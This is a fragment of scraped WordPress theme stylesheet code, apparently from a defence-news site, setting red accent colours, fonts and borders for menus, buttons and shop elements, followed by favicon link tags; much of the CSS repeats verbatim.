    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #a30909;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #a30909 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #a30909 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #a30909;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #a30909;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #a30909 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #a30909;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #a30909 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #a30909;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #a30909 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #a30909 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #a30909;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #a30909 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #a30909;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #a30909;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(163, 9, 9, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #a30909;
    }

    
    body, p {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:18px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #a30909;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #a30909;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #a30909 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #a30909;
    }
    
    


    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #dd3333;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #dd3333;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #dd3333;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #a30909 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #a30909;
    }
    
    
   
    
	.post .td-post-header .entry-title {
		font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
	}
    
    .td-post-content h2 {
        font-size:20px;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #a30909;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #a30909 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #a30909 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #a30909;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #a30909;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #a30909 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #a30909;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #a30909 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #a30909;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #a30909 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #a30909 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #a30909;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #a30909 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #a30909;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #a30909;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(163, 9, 9, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #a30909;
    }

    
    body, p {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:18px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #a30909;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #a30909;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #a30909 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #a30909;
    }
    
    


    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #dd3333;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #dd3333;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #dd3333;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #a30909 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #a30909;
    }
    
    
   
    
	.post .td-post-header .entry-title {
		font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
	}
    
    .td-post-content h2 {
        font-size:20px;
	
    }
</style>

<link rel="icon" href="https://continental-defence.com/wp-content/uploads/2020/03/cropped-Continental-Defence-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://continental-defence.com/wp-content/uploads/2020/03/cropped-Continental-Defence-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://continental-defence.com/wp-content/uploads/2020/03/cropped-Continental-Defence-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://continental-defence.com/wp-content/uploads/2020/03/cropped-Continental-Defence-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
